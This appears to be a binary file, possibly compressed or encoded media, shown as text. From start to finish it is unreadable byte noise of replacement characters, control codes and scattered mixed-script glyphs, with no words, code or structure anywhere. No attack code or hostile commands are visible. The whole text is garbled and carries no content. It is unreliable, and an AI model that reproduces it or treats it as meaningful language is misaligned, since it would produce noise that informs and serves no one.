�������f�~��D��5������.*�(�&h�+��x��$��?�4�{ڍ�F'憀�����V�9��	N���F]c8.�l؄�ؘ�i��X�H�������Xܺ��� _V����Fe�y�-m��3�΂`H���Wyb��FR}�����&�܌�Ќ�����i,��W��;�����n�������e3w���H��t��Am����<9-�ev��Hz�X>�&k� j[��&NG�����	y����ᨎ����`$x�g.��f��,R���%}��?Z����͇������yR`��-3���֯���֛�J��7����'-Z㳷ދX���'����+��ܘ�͙����Urp�	xwx�w؄��!��~�ֈ-��8q���t�&Q��[� ��J�YZ��}�|���I�����]�䟊}z�~����q��w/l�p2�*�����
���o�G�)�t1^�顧ӽH	k�`�7�m���wvŘ��h�	�Y���i� ����?��0����?JO���v�r_�D��Dt��H؅��Ҭ��F�L�wX%�pi�	���t�a�	��U��BM��(�_y��ˮ�F!�nWB8DH੺E��Wv�s/~2�l��uA�Y� ���$�_g7wJ	�G����,�)]���7��N_�ZB��l)�1w���`�VW��)��T�	nD-�4��w���5����H�����k�T��V����`7�ȗ
�Օ��nXAv~O�w��D������H�F��Ekw�4h���i)�rGA�j8�����o���)���ᮻҘ����"؈���j��ڀo��6I�*�fkx�0���@)rs��\0[���������F����	,�1J �(�2�H����� 6�@�	�h�+�v��(������"+��Ġ��ҩ�"�:��re��Z�@��f�z*�DqO1��tO�ɒw���
���wY7 ���P�8E�xܨoV4�h��*J �	lƺ�p���������Y��r����|�����D���hP���K�d�����G�ޝ/�����
�@�h��z��xi��0��'����(���
!ʎ� ��ڞ������	&��]�hi����xH��w�J
�Z�o�
vin����`U�(�*��R��	~}I��
ﮀ�{	�i��Q�`N��p���j�uϧ�m�*vJ��H\z��
�~���XKM�����"��U�/��pT�)���I�(�_�~�a��V�Hc)���L�o�~f�&�:�]���OSW2�`����u�@����<�2����	�0����ts��f8�l��1�ݻ��Ӈx�eB�04����MF�����q����w�������숈�w�wu;�8h7���v�(�Cʤw��xW��<�l�XA����P(ËƲ���h���pI�������)��
��x�ʓ�?����h<
�F�q���[��r��	�� �Vr�mר�wp���[�*w��{m��ȅ&�I���*�� ��;/�=ģI�R��&���m��ːtI%�vS8 h���Z���(�ÅV`.�J3��t���f��ڂ��,�+��Q�H��Ov�vlɝ��ԡ���G��.�w���{6�R��?��s�|*X'I![H�9�C
�c[��U�� (
����M������t;Қ����0�<��P����z�٘�|��w�9�M�)M������ U��ЈAw����ļ����Y��Ԅuʴ̝��%|�ώU�-�߲)�Ӱ́�P���x��0��+�h�������ɋ�w�xM��)9��a%̌��ɓn澀_�)���Șɨ؊�w �.ɏ H	��(Ȫ�2J��phK��������w�N�����*��r���l��,YʊMZ���H ��v��	����i�ƪl��ɡ(rG���G���h�*0���J8�j��!��j�u���Ԋ�݊��iG�����
+�\>��xɪ`tƲlr���NՌ�؁���8�1�(����؟Ӝ�������Y�8�1�܄ʇ���͂a(���x�ɶ�xI<��y��a�ȫ�������fqǐ�)/�w�x���DpL�wp�F���e����II���w�	���,y��s��	"�Ft��'Ĭ1$�~��N������8�BuKف^�o�l,Ȏ�i
��Y��p��t{ɒ�����x>�	�\�C��(�>H-�0A͠��؈��r��X�\%w[K�W|FG���Ȓ�t$�"�����������M���,B�XkmӘI��m�J���d������I�W�@X6i�,����I�h�����w�	�@x���H��hȿh��Ti�w �H��L���`[��ɰ�QJ�w�-p�,��� T�)%k�W�ϲʐ��(K
��T���ʈ���v�,�Y��ј�8��*4�J1I���x�����9�
�O�Ѹ�t�	�@8�h��M��������ɒ�莐t˛G(�������h��`�'�
t���������P�Ӱ��v�*�,��jT�Z������ʪDY�̞��?X��*�=#���i�r����I��d�㊁ˌ�Z��f����B���J��Pʘ���'��� F���w��e�M�IM���,H�����y��{)�%.�v������E�Zzۂ��F�*�z�������הZ��H���j1�8��~(�i����������L������j� �� �<!��o��*K��l��8-��zڥ������X9��H�����\؋��ʄNsσ�ł�H�@#��Y ������v����� ��>X�x#�����"��٨�N������� ��j��\&�=#�H\\">��8��d�Aw�L8�d��؆a���[���Y�&�,����Ty�p(��M䲰	�����������X���`�K�y=��%��c�7b����^0#́>��
J���Ii&���x�`���� 
�D���h��i�e"��}�5v���u�_�d(4����R�]Py��(I��?Y�� ���kηr8 E��ĉ���UC�߄�	��⨎��i��]c��/?=jeȽ������8�9��h3h�8����JT��#�/�e�]؍���w���vɏ��J)����;A��'��ݘ�̌u耱�*_(�����9(�`	ʙ|�[i�R-��ɾ���<�2K<��%4���-�4����'�Ȅ3����5$K��	$�\��~�vy������y��5�#?���>Ie��딟x˚��
ӟ̖ʘ �J�)
�
D�߂6m���%�b��&k�����"1�}NR�f8�ӳ�ը�| ���tV�6zh>��ud!˕�&3ɸ<�B�ww�c�L�3��C�2(���$�?�i�z�wY{ioh&0���N�@�kn.����+�`(���=N��n�OO:G�/>=]f���D�	|t��˳x���h��O�4�
�ը>Ƈ5��^�٘��� �������5�F>���c��)jpU�vι��h�i����,�{	�B�ѩ����S���0��^�˨Wpf�����{4'�g�`���$�C�Ll����0ꔯ�OO��v�d��a�����|aVck��}2�=�n�w���EW�C�ು�x��Hk�I{�w���3��<{�Jy];֨a�h��ߘ�>ܖ��(����-�௘�(�c�篆g_��(���'��'��.���
t��9k����ֈ��h�o�}��ߟ�	��wȊ� ��x��K��x������
/�V.���i�����x�޸�i�GX�X����Vh���b�������w8�������	���w�w����w(�����
��V��h�������p��p�wp�㸻���1Ȅw�V(��~�D��b��m���	�|��P�ܘx��]�,����k�V��舠.{��ވ��阯��`X񍉆 ���B0C �� P���^�☾��~	�I���;���h�׸����H8�����A���Ȋ����wh�r@�E����Z���C^�w��	ˎI��e����d��i��؊R����e��A/��8�wȺ�I�)
�k��@�hH����F�濈�H�x�Cwޘ������w��耛H
��
 ��ᐦ�q	�ڔ>��:�'�����/���[������ d(�f��b.j�������K�쏡����ᨘ�8�Ǩ�����y�|	��z����S���ȋ��s)�w艪(��������wh�M`�h� }O����(���l��X���fO_ ������s��Z����_���I��(�Hx�Z���O�����:�o��(�_�����d����ܘe�UH�Ra������q�jw��P���*����a��X(�R��yP�*����;�dȆ�H����h�����a��XN��-��8��������ĵ��2���Ȋ�8�n��O��x������ȑe(a�W��X��p!Xq��("j��P(R��#A�w��X�����H(�H���*���H��h�>x�n�ʲgh�c��i����혞���N0�W��[����w(x8	���Xʭ-�/{�Y� ����.��ꈂ��Q� wq�d����`��x��f���+��8a�8�����/��)���������v٘���H��z�Hh�Q舍j��h-w�`8�a��q��U��
�`
����X��n�%���/������"�)"]���2pRX���H�H�i����1b�w�	.�9w��g��_���y�X�%F�	��j/���h����,�<���P� >��E�Y	#O(�"���'����ؔ�H�☢��ј��	���I��w}(w������Ċ99����1�oʹ1��`�����(|O:V�WZ�H�6���;%]��☄-".ɛ�+�����R����)-�J�BM�FA�`�i���h'�|U�=b�������x(��ʊ�����̎ϊ�A���L#1⃎���"�鈩#�?��T>G��aɈ������ӌ�s���}�x��(�〵1�#"�U�����:�2��H(�j�-k2wnT@�Wh���K��i�?޹�󬘸�]�3�B�]w���Y��㘛X"0�-��Q��Eڊ���8�鍟��T���W�B�����H��Ⱥ?(�8s�;��Y�y?0]�舦��z�������Ѩ�w8�󸌓،�H����8����h�s��iȎ����U��_��m8'�+�!ʰ���X���83k0&�9��(�w؁؎��M�)M38M_�*��i(��H4a�H~�݆��Eɪ�L���[�3I�8�3���t�͘�󪏪t�3،�w|�ט:u���N�.��'��<��~�U8�T�nȿ����a�e���Di�s>����ؘ�d��h��Q?�L��K���������.*����+�O��4�8�9
s�����\t�9Ԙ�@�؇�$����S��Ȏlx��ԘS
Ux��Z�E��$��Ύ���8N$3#=Et�����t�9�MP���8ESԘ���i�K�`�iȩ�@?
��6��\��X��ȋ��G�(��H�~��x�S��ӌ�0����x�\w�X�u���C�嘃�@L����F��Y�J��D�� �WA��x��薩�G�U��N�fD ��YL�䘈�NX�IM���
��}xXh�?i��J^�Q
���̆4�T؆W<���]���03�������uGR��9���X�iI�4�ȂϕFSx^����\� ���T��D����Z�ދ3��.4(똤l]��^���5MQԌ���ר�w��5z��5�|�j�Y��V\��N��RH��ĸ��� ��
��$w�:U]w8"E䳖��6�E0�TI[�Ԏ\�7gh�Wx	AunTT�`Q$�f�ٻ/�x�i���Z)�����(�ѕ�,�Gt]�\G�3�#/�X�-Ȋ���X�x�+��u��x�l��(�E�U��_��T�h�ٍ�������^U���8�ԼS%�9��3k�f�B�V����_�`�Ύ�(W�@`R̹��9�	%h��) �&�a/D�vD$�;�������ȿ6�������A�j��j:��u�W(�P������w��ݟ��Hk���x����nf@Z����i!�Ҷ�N�/�;�D�� �kZ^
�={�A���u�0��"U`&���DςvhM�L���5"�S]����b���H�f�j'�F»��%K5 �w�ъ)_��2����������(���of�Ȍ��hƫ�ó�-�ۯ�!EhE}a��
�H�x�w�5��+�wX�T��J'�W�y�o�qHfdv��H��لd�#�Κ�z����A��ލ�XwH�����8�)�kwH�Ը��̎r�
��nR�����>}����eh���cf�X��ȍ�H�l!JZ�z�7�A�c�G�<[z���v��h���H�x?�x.$���0���8�͗��(|�h|��wȍ�w�txUʹ�*����"�ט���)=z�)R(�{���q�{e�I>��Qx�z��&��6�`�}u�r��ȍ�ȍu(��n&h�MHy�ك��p���߳w��Gs��U��ÏVȩ,��/�w>�QV�����������`V��ȍ&w�ux�tZ��hr ��ؘd��w(��°�R}n<&�=�,_���~N7�ڋ��vs�8����� .(��f���	��u�|��-
�u����
��v� +�ն�Ĩ�n��vI1�D����ʻ+NT��f>��HM����vQ�OXU7��/�p�Mi������*��sM[��7�v�p��I����.\�E,!�͠<���D!��EJ#�v�Q���E��<��^���P�pmמ�D*�#�勭�v��pȉw���a�� g���!���������-���v�IX���wCb��ɒ,��Tn�S�Q&u_�B
�h;p�7����YԘo��������	�K��X6@y.(�4�o�!�� ?v�j��6� �{��/5�b/6~�(e�������p�	����gL��/�"	/��(9�Zp�I��Tn�7a���('�vy�&v��
6� ����X���0�#�z��J��3"@i&6���)�dل�n���Z�Z��xwnI�4qN�@p���@�Gg��/(��� �WPcLT�C̏  ��6���`� ���R�0��k ��(��#��)�7ɯ���OJb��~������I�r����Z�-2��16��F��͠�g���/�wi]���M��$)����:P�@1�Q��`������:	��?p<����L�6�e65~:ŉ�6�(:S�#����m�t}��ҰF��z)W
�������+��£��|�����k����
���	 ��wo���� �ev��#����/�t��*1@��~nW
j�������LY�+��i���͉��(c��`�F��7�)�� ��B��SU
�����I얇���9S)�N1H��s��h���vis���J�6��w�J���)@��&��_o�*1���h���v	�|�P��)�7(�Α2�Qw�O`�8���J���ѩ�F4.���2�)��M�ݐZ������60��.���0˕&�@�v��� (�\�0)w6g�p��x�����`��>�F܆��i_���a��#ɒ܎Ȉ��y����m��`R��tغ��l��sȱh�g�y�8� r��%���T�D +`��������>֍9H�9?���H����Z��p�E������j��h�W�j������>, KeP�TI�˸!��B���h��pd��U�H�D�����q#��"������c\��q��X��:���+�T���pl�r{��YL���N	�w<�OkD�� �H���ψ�+���	�?{�K��J��Xhʸ1
�v.�B�*���,�[����F�芊���z�������(����Z0sO�~v�b���k�ȏe�l����������j��r��$H��d��S���Ԁ�w�G��H����˸��
���L\-~aA�!�����v��$|���Z�ƺ\9.������v뜠�Ȳi���	x4	rb@��q��/��8���ު��ى�c��^9�E��Iv���@ k��B�9����X(�ј���3� �
���(	�A��X���~�%���R�E�	�*����q����w�������숈�w�Y�r�8h����n��XA�����\zg����t[p'I�
��v[��	�wؚ4y��L�	va�h�̀��v[q�@7�����x`K*��n����B
��2���/�
��(��7'�4�lD���f�zh��vuJqgV��w|)C?��
%�"���	K�>����� ��Dz����:��:��KIdq�O�ӄ��4s������yq����si4�J`7�/��u\��Ҙ�9�y���a	����0u���&tw�8o�S�D���aK���1���U��и�	�2i�I�I=]�����J� ��C�Qu�ɢx�i��8I��8,V��
�m̋ӨeG���N��9lL�(�����\��PNH�G�i
������O�����	���0�ٿi_R�%0_����]\��~,�嵍���%�<����؉���M���1����(ώ���Ȩ���A��
Ξ�H�X��L-���uM�ɒ��ج�!͘�P����r����ʚl�ߊ���A���w�M�o�>P�p�ǰ����z�-�F�	k		��u���au;����A��
F��,@��,{"a��j42��j�n��Y�a��͸	�QX�UX�p���>��_�j��	�� 8�ɨƪ�<	�o��G#�p�H���Ϛ�n��h+�|���X��m̷��	�����X�{��w �ɝsH���=8J��;r��v�I���p`]�1Ԙ��D�B�`|=*�H�z�ɗ	�Lj����t��t�S��w�������F̿�ߟ\��M���o��e��D(����w�?���\�	����Ƃ݀xG��D�����8|Uw�H�$�X�ˉ�l� hL���*z瓐��ٍP��-��Ҙ��,� S�i��5u~[K�����$ycw�X��x�����O�߻[.����U�8w�p��{&��+���]�� gf�W�RZ����`��x^/��	��xP�0���l�� Ϫ�(n�̓�
�5���P	�2Qʀ���(,�ۺ��w�h�il��p�a�X���k�ϲZ��$늗@�@x���B��j΃�L4����Ӄנj�鋿PY���騻Pʘ8��P��c�ɮ�)��� ���������pȅv)�ԉ�9���L	��Њ��� �b�db���ʬ���h ��Ɂ��(=�@����T��|h�l�M�[I��Hˈx���3�T#��)W��8�(i��x��К��t낪�-�0~�P� ����X���O�(l��^����l�ȅ��w�������j� á�����(����@ɱ��O0I������n�|��E�׊~�9 %(��h��"(-9&���Z���`�����H��l������ +
�=����ߨ�
�����D�>(��� ��B�4�i�w�Av���ȩ��@�(���l��D�r��t�����X\�\���8J�v	����!I�0�X1�����k��
�v�İX���"d���K�l���,�݌�K1���K��uO����w�~����j��H���ʿ�K�*�`�fpϖ����a�pr���ʅa�R�\�A]Ʉ�!����SL�>�����J�1�ꙀI��	�(�������60
�G�`�՝��zu��MO������I�l�g+x���ٌ�K�V�}�~�D9��~��w�Dc@P��B�DiMw��D����4�X<D�LK�whK�̸�4�	���@��!��O�Z��Ϙ�xZ�)�(I��X�������l2�A���l�J���w@��6���?K�0���l}<wh��PIRL�����X���1!�6�v� ��	�S �x�\1��>��Y�h
0�2o��^\��)�X@���&ZQ�Z�N�w	��h�[���F3�x��Ǭ�N�ԭr�3��Yz.�
��_����j��_Q�J�Ɏz���ʘ�F�U)�������Ҳ\�$�2�hP�>+���θ�0���	���:���쭟laƿZ�x�Φ����h6�m��{�h��I�������w��Ku�t�b��Dwy���GR������k�yN�H��
W	l�h�qzfj{\� �zÀ�5�1x^S�Ưj`�²�Vz�.i�Ȟ�D]����W�#ʅXx
؊`�J�bT������Վ�H�9��(�Fs�M�L�w�K۸A��KEM�gUa��5�p�����J�3����[�(�6l�A�ɬ��0������S�iRE�qg���ʌ��I����-K�d����vY
��|��N�F	��l�y�	4w�$���k�����W�TYM�0������ğn7�OD��H+�
��A����x�x���(���hϘ�����ة�h�ظ	Ȟ���ki��X����򌉆�^矸��>����H����#˘�X������lh���'�����؈�h�����H��o�"j����w���x��h�9���`�����ˊ�����댋w��L��������b������x鸋�胟�����z8��̆$����۸�����w
n8�f�A]��ؘU������Ί��(���������8�K莗8�y�nH��O�֘�H��L�a^	lh�xH����>̠���Ԩ��h�����Xk��`�UH��O��o� 0!���X��������8�0��M��({�ON����H��������0�O�ʘ�lX�<�B�i��Ro��������dΆ��T8�����1}�鮎U��3�����N��L�A���聭ؕ������� o�W�"������wh���d(���!Z�؆�i�Y��x͑��w�����wh��h�wH���荷:�_)�j���P��������H���l�� ����8݌�E����m��A�"++�����鍩�������<�g���؊�ꈎ(�����8�b����x���9И���A ��h����ƽڶ�����\�� .�!_�UͨИ�`��q�j鍶��j��!��(��
�>�������؈�(��A@��n����w:ɛ��wX��hϘ���8�<�Z��د�h���=�*�Jъ��a-�f.�/o�㈏�����V(�z̎Y?�&�Рh����Ϙ�X�1�����ܠ���>��i*}q�_���(��i8�w(�WX�����Ɇ-��B���&�|�����_)���R�h��Ȭ���v��H�S��+�j���߈��+% �_n�d8�$��UA��n��)������_)�q�[ߘ�2�w��O�+�r�!�V�+���"��b��l���\��q�Sx�f聄x��xS���������ވ� *���-]_�2��I��ک������Sy���OH�}�"���o�`�ˋh+hh�d�A=��i��b�/���-�� ���A<ݘ�2**:!���H�!�(Ȍi��8���Ȏ�Mn�i�,��,� %w8%/��X�(��T2���(#aҘ����l�_j��$6��R��*�{q��h��/�)��R����l"p~�kwX�/��X8�r�M����_)G?#ar�Ø�଎��}ѯ�q�B����(�������h$��ᥟɱݷ��(���&'���h�.�9�o#�ܩ�*���.�����'�8���_�������"��4�R�����m��荭(>���� ��9���# �ӳ���ȋ�13���8��H����،�؎��8�h��x� �"Zb�b��W����� 쀟?������8>c1�xB��?����w̘�̘�8�����bØ�Ș��J�	M~�l��c��9+l8�C����\���O1� ���k~�*s��y�,�+�wX6eӌ����X6�x��X6�ٌר����V8�>���ݸ�%b:�i�r���>;w(��]�ਸ�Ӎ�s�l�Q��-��-?��&�os�����X6��Ja���X��J��S8J�h��S��N��>�v����AK$�H�ԋ��$�.�sH=[��Ȗ��3m�@ms�0�6w���6�w��	p�z�)S��(ˎ����
�p�� �����5W�H�4Հ�9�(�X>G���L�I�+�����8s2�Ԏ38������J�����JTa��0BJc�Q�1��	������ȜIC��dK��B�<73H&dB8Ԙl��٤���5ԁ��M���E�J��`��HÇP�TD���{H���^D���O���0�L>]5��gh2��M��M��� �M�t3y���D�H,����A��C�x�N�7L�SE�%�~YSw�2>9�՘(l2�I�t�o�C's��\mC'i�DM�N�d�����0;jX��̓SJ̨hZ�[��O��l���1#�L�9��6�8�ͥMشM=��w8��5�!�^�4\kX\fJw�],���� ��vM]�uZ�ދ���Y07l"H�Ř�B9�
+�6��M���e�㈎+��L�)�͎l�PϢ�1+�U�v��aXZ�E�%����R�^�E��Cլ���X��(�쨆+��X[�ĘH�����A��w�	څ�����[Km{]∳4���/7%��ͱeH��1B�<�'~�ѽ�-؂g����R��zD,�hS�b���혶V�տ���f��~�HuY�%XLu���(��ܶ�����3�a���6�iH,ѡ>�1���V��.V�n�X�^�K�6+���E���L��F�ۋ�j��������/����k.0�������f��}P�D�9K�殀��(}H�d.r��ܳUQ���mhj�|��	�����kwHUkȹ#�4^N�k��鐣m�6ڹ�J�q��ȟ��o��W�@����WĎ�M�u�茹l��3`SS�)sp�`�A����V�ޘ�f����
x��8�b�[hML��Njȋ�hMߵH�`HUV�c�G9?/e �Y'�v�����л0dWԘhM��&�����!e3����� ݘG�����i���� 8++.�h�����E�m����(�¼/%�)i� �X�W�a�	��ޜ^����>+���՘9�wޘ�~�	�	��cAp��.g���u������U��֪�2ؘ�Z�i]b%���ǘ��g��,��s0�ј<���Xk���m}�q(�Mh%�*�hޘ��{$V�lx�R&�f8B���Q��ێ����_�~�ºɎ�����{�\ƘdV�}v�&%n8B��Ďf���u�����4p\�%��ۍEv�;�aD��2qI��	Gf�ߔ!���9���Ҿ�숇*��.jnh��>�͠���C6��I�|[zm͂�w�9]��h=�U�9�e�;�h:���D�<Glw��W&����y��X׎�xԍ�
zm{~�԰wXus�� ��,p��K��",p>�j?
`�Đ�D7���� 0�j�vQp���1���{~G(2��E���9)��v�9�̗`��t_{1�@����J<���#������wv�"~��ˊ��`LbX)piW��@���)Q��wc�߯��]�SK����[��y�V;k"��Zr��M�2)�wF����0i2���@-��D[��Lq��ቛ�ۥ����A!ti��8:w�J8HL�2�;�OUW(�n.�hm`��Ӥo艁���膡@��� z��⯁���a�K��{68c�0ۃ)(
ҏ�q�#�'z�@��ym�פh��`�,��s/�]t�
�4cf���s�{Z�J�#�����*h��@G�*��xә��z� ZЩ�6��)>���#%vi)��2e�v)�*��
`(*�9DAD8wH� ���� @���Y�@��0)I�X���o���XK�Y���ª�e k���u/�Б�)��LY���� ������I�ڨ��t�@��E��k��:��X�_�<�@:������P6Dɏ�������B��uO��ĒȔ�(P莒@k��fL�GF��߯R�_6�j]��W�Z�����d����P�B����`��%�G�p��zT�%̀ہY]*����iH�iȨ�����b� f��X��z�
P���@�0����]zIK��-���,@��� ���lM����g�=�h�x���B��AE�ߵ R>�����h�ؘO��ѩ�����"�w�D�I�LarcN1�`��5�@{H�����C~���j芗"�K��ڟ��"uH�����y�Ph��V1Aw�t@�ݙ��I�*wͼMO�
j��v����"�L��(^&㹩��8���	������q����w�������숈�w��t�{'h7���v3y��
ƂV�8�������Z�����ʨ՞�p/m���tK�Bɲ��|Z�iC �ɝ��+`����u���7��v�R�K7����1IX(�����PO���v���X-ܓ�~Tb�-�?��>�i������X�I.���6Y�)����FP�@7���92mj��������ῄ	H����ߐ`��}W*�����?�� ��s�`mj
�$�L�~:݊�:tC�l���$00������w<x����6��1�$���h��a7ʂy���X�R�����ƥ��ǧѾL��t�^�1�D�ǐ�V���ǉ��-ؗ�tk�ɵ�-��1ɘɏ�씞ͭ\]�u��꣩T�܁w����h
�V����O (�����Ǡ!Jw�y��u�M���q�э\�Qh^ؓv���T���vkޘҜ<�H��lâ�����
���ʎ��l������DH��6�*��8�Yǒ����`�/O�ɪl{��` J���w��w ���׸X��E8��er�§������Ә���թ���O�p���$�ز9����a ���UXҖ�����Z���C�L����!��ﮝ�̺Q0�ˊ��j�+���
Ƈ�8J#a,���({�������v�	��	������X4��d����P�%�l�<o��,� ���
���i	��px	��,�#ʘУȎ����ZR!���*C�U8[����������Ǌ���Ɗ��Tʅ�����Z���w�ɳ��sW�j�[�p����Iʞ��C
�z���u�R�=��w�d�?�Y �w�iZ�I���I8���E�b��%ؾ��>I��ڐ��9���Q8���^����ޔةo�:����ǈG��F#9p����xɊ��u���Ϙ�8�B��&���TXͷ�A��J�-��Q��
h�M����sG�
�	h�����x{=��x������ڎH�:��MȤpO�P��a1���*Y�>�5��ſ�(�w,����R� MZ��)K��˅Z�0u��2ʱ���i��1K�����A�Ā䘊�DH����P���I�s����l�(�*Ɍ�!Ʉ��V�H��X�������+�i�[�@�rY�a���A��H�vG��H��Z����w�U���F�����Q
ZIh�������ĕ(j�*����y�Ǹ ��۩��	���w�k�d��*������bl�9�H�{ʓ������2X�\8
�ɈXp���hw���h�<�.ȏ�D�t��� �ĈE5��@����ɝ�@����)��x�ܒ<�>8���ȓ��i�IZ����D��\�xP�鈁�
��ɏX)bH�w��&��ؘ��Ӏ��.����ѱ���^��J�?]��hZ�]H���ȡD��]��pṱ�D�P}&Ε �v�
J�	J�����黼ʎ.�Ԍ��Ԗ�:
�Y@!��<�����,k��K�x��>���h�V���2b���ąw@����.��l�(���	���8�k}�����,[�������4���b�n�O��YQ����P��x�P|�����!h���Z���RC�Rb�>9E%��y�Tꁙ��������ؒ�ˤn�9�7���2hN��ꇧ�ɂ�LU)>�X(a�v9;� I�����xC��D� ����!x�P~�L̍��j��(��B��d��#�h���v�4�����������~��n����p��������@}&<���3n1NPw5Ȩ.�D`�<���	�`닒 +������4�4���@ �V�9�0���d	�δ��ܒ���L�n�	A�� �StR�WN�n� �h��w O�RɊ��H�l�O�\���w���t��ʪ��Pꀄ0��H5�t䍨v�ӿ����Ɉ-���ڃ�ˁ���!ǥӔ�[��&��08��ˌ����ؘݭ����f8 ����%h"R^��,�I��M	}�M�����ӏ S\�f�P��ٌ��Sh
@S�����5w� �v���Lh�0'�N}��*������l���&w9b�h�?�?������K�8V\-������|�F>�J�$H ��|�<�
���L�S�4�
x���ϕk���N���ם�6{锷�:��,D�w��1
�|�݀%ʬ &��x���Q�ܷH>����\�h|��ɚ�	�˖V�@��p�K[ֹk�IK�I�N��� �45qjk�7�������v|���������Z��d_&>�9����wD�ks
��Uwx�O�#��K�6�(0����u��hx9$�W�� �G$��x���w�������S��/��N��H�:����܎i��h�u/�Ȋ��T���|�h���m�qO�?�wH�_��p��Иc���-ײȌ��ߟ�ĚH�ʨ��P����Ȋ�Ȏ����\�����8��(����R/��h��p�I_�n?
6�����̨�c���w��k�����=��%���� [���Wz
����p��0����xǍi��w��wH����ؚ��Vx��9��@����e8�X�p�x�� ����V�� `��(����?��덞(��=����Ph��H��_�b���
p�Ux�u���o�ژ|��Ȋlh������������?Ik���H��蘅(����;�S/�û�2�� �m��\�%O����7��7�o��h�|N������ؚ~��@�lٌ3��bXc.��ܘ�
�o��H�j葽�xX�/��w(�w���͛���ૅ��6��I�����ȋ/��z��И���T��	�����Q�����卋7<w耗Ȏ�h��X�` ��y���y��{���T蘼�$?���р�d�����fX����h��X��Q��K����8�����X��H�
�GP�S���؊�8�٣�K���(����0Y���؋�{�6n�fh��IT�]�q��x�������U�׈����z�"���葓؊�(����������w��Иᨪ���jZ5q�T��YИ������P�艎(�������X���ؘ��O���������[)똀�w(��q��n��<��j�eag�7��|������*�ؘ���Έ�>H�g������1�������i������̒���xXP�7q�� [�$p�j(��������ވ�w���(�ii�v���z+���ڭwX�1)�Ӑ�I?�\�*����(Ћ��lz���-�w�wȭ���O��k٣�J�R���J(R)�H����k�/�������)�7l�w��8�x	�И�A��|����X�'��8�ʖHH�H��iy vQ�Ox���m@�u���,���h�X�!�f�f�#��
� #Y�3☆�$Rh�����̻U��$ۊ��"��p��a�1�l��k��+T����fȆ���Q�/�w8�@q��©�j�S������굎��<��q�}H��K��H��h���`��cڠwXw�����4^�߿���9 ;#4���U��|���! ��ڬ�����LO��W��yۘxȏ�@�+⌆�&��>�Y @��=И>(����J.�r H8�I�wh���w��r,�OY��#��b�@;�膡h���9�i/bR ��ʐJ��֒$����D�Ә�z�!��^�e.�ܱ�T(;wH�s�dX�f8��+>�Xbr��B�;(�q+ي(�r��#�|����`2����������(�H�wC;nh���</��4��q-w�Sy�va4���H���H�>���?�؁�ܡ�z�i�j����g���p��1�1�Hɇ�>R�$@����艎r��؊����Jي���؎혟��邹�V8O��!:�y=�P�$��Y�6�_=�>����٠4Wk��舱J��،�(�ߤ������K�/��:Q2��(�����I�I��I����1�c `㘯�������ؘ��M�x��T��P㔬��#��ws���yjx������Ih�I/��ۍ�k����m �?���HO�t��XOߤ@	T��ZOwX�h�Hë0���>단����N��ԨIdh�2?��؍�|"���Ow�,�K����	�ٌ�|��XO�hM`o�i�`�Z�?A�o��R�K�6�3�K��;DH�ˎ�HI&2-:J�J^O0�K.$M�dB'� ���Z��i(F�:�{И�L03�$D��stA��E���.�w8BhO%�Mt��(�"r"�	Ow�/����L�A03��+����3"5,@I�c>�1��E�$BK^J
$�p`M�������5y;Hu�OW�3Od[�G������u)DQ�Z�խ#��K�_:Ԙ��BZ�[P��!=wx=4����T[�u0$�����^��Ogژ����uJPt�-�K�؊�����$�����i�E�G;?���$(D�ۀ_��^tDIn�B�s���X#E�Q8�.�l�"CXOن1���PP�ȎԮ��P8��#?E3e>xw����h��V�8�{8�����߄�+�����Tw�C:�X�G},�٘���pȃ=x��؄RcD_�Eo�L3�R�i���8��{��$@l��:��$�ah��+A{̌�j=؃�Vj���+P��4.�Z�{���#�ʠ�۶'����}]`�/���XšH�~�\�(��&��hj�-��Xj�65RUGT�4Z��/k����k����~���И��؍{lWٸm����.����fM��j&�&%ɻ���w�9���Ȏ�؍�(�����W+��;�����ڋ�Hj�Fo��	6�P��Jɒ���辏�ʦ��1�-�R���$��#���F�ݖ���b����ؘ�؇�c8�Fb�8j��9���F�T�ֳ�1f��â��%OYj����-��֘������Mh�&(������o�U���˿�i(۶ۍ�T��&�y���jܘ�¨��x���g�)�x�H��m*fjJ��	������X�9��c��`0�w1����Ĩ���d}f�(�fm����uX��x���WȂ�gd�(��j*h�ޘ��������[������)��)��jAv�WN��Z��ȍ�~�w���y��@v���e܇��,�R�C_�o%+������w�*v�|�(ou��1-o�7��W~���j��]U��x*]��{�����0)��؊��y} �������E����ƞ�~�.j��x7܋�X��u�1�j�9�VH�l��Q��f�w�j��q�WdA���h��*��m��dwm�昮N��U���T���_ޛ����V0t�@FT��w����XiK���,�ɔ��p_g	�w���Ph�������d)�
���oW��M �n�w�8�@��3wh�������tx�*����h(W_����th�������@Q��@u�yZ/��w!�[��@�q�FS>��w�c9�J�𛚭!��j�
����cQ'� ����k����
��f%��wD��]�VPS7����͙�aK��{4���l@'�[~�������tueװni)���4����(���՚��H�JO�����6ͨ6ڥ�4rB��j k1�6yf����+_xK������4v!	��so�V��6�"���J�@�h�	;v�X΋Ib��̮�g�k�e�I��5V>���Nɯ���g��X�*
HB�&:�a���ڥa 8 �Hc�;���@��w	IF�w����Q%��aq�B�������w�)�rχ��Z-���۳��a)���)���l���
	K�Lp���|Ζ�`Z�������+Y�L�vv�I)��8�O��jo�����[�7�1��MD���Id@�L���4yN3�B�`
���!�Re1�NXJ�M��.���Ĩ ��u�65�
�S�iȮ���x�H3��F�
�^mn�w�o���m)�uO��*��b��W_D��x� {���8H�wy���������z��t௙ir3�w����j𗂩�oX�[������X�n�(���Zow	�S2!���E���x�o
�v� �� 椱���(I�6��
�и��J�i�Ծs�YkNd����r��)���ȸO�`+���JA(�Bh��F���@r��R�
�`R)�o(̮�jeb6x�[�������@i��0S�~�y�Z�ϰ���pШ��ll�<!($����@~:O��\a�i󀬤�����	����~qj�wȊfZ�w%���π�ꙃ����q�@@kB��(��j~�Z�,����IHy=��Љ�� Ʌ��6pD@��>Ç��i�(���$ͦ�w�Z�v�������J�� ��˝"h	}���y����UUX������y������Z��t?�Y�����z����ʊ���H�����@���ʊ���m�m�Ϥ���$1XIH�a��J����{���g��0J���OP��*�-��8�i̮��h��A���4��(hD������q����w�������숈�w�wq�����vSX�i7���<�J����y'�I�w�����L�����h7�w���zW������ ����h����3� 9h����ʔ�8׷�9�<�z���s��͘�I�����+�*J��;Pt��	\�]R��ȃ	+�����X�SK���,���ɓ�wu�`m�Ӗ���Ƚ�������|�螀���m���2�u�ʒwtC�9R�]�r�{���I���l>�$�9y���U�TsiQ��:w�^��
